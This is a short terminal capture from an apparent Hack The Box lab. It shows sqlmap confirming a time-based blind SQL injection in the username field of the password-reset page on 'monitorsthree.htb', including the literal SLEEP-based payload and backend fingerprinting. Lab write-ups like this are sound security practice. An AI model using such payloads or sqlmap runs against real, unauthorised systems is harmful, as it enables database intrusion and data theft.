 ┌──(kali㉿kali)-[~/hackthebox/monitoredthree]
└─$ sqlmap -r resetpw.req --batch
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.8.7#stable}
|_ -| . [(]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ille
gal. It is the end user's responsibility to obey all applicable local, state and federal laws. D
evelopers assume no liability and are not responsible for any misuse or damage caused by this pr
ogram
[*] starting @ 15:58:02 /2024-08-27/
[15:58:02] [INFO] parsing HTTP request from 'resetpw.req'
[15:58:02] [INFO] resuming back-end DBMS 'mysql'
[15:58:02] [INFO] testing connection to the target URL
got a 302 redirect to 'http://monitorsthree.htb/forgot_password.php'. Do you want to follow? [Y/
n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new locati
on? [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=test' AND (SELECT 7445 FROM (SELECT(SLEEP(5)))jmSK) AND 'hNlG'='hNlG
---
[15:58:02] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[15:58:02] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output
/monitorsthree.htb'
[*] ending @ 15:58:02 /2024-08-27/
┌──(kali㉿kali)-[~/hackthebox/monitoredthree]
└─$